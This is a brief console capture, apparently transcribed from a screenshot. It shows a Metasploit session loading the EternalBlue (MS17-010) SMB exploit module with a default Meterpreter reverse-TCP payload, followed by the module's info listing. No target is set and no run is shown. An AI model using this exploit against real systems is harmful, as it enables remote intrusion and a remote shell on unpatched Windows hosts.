 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > info
Name: MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
Module: exploit/windows/smb/ms17_010_eternalblue
Platform: Windows
Arch: x64
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Average
Disclosed: 2017-03-14
Provided by:
Equation Group
Shadow Brokers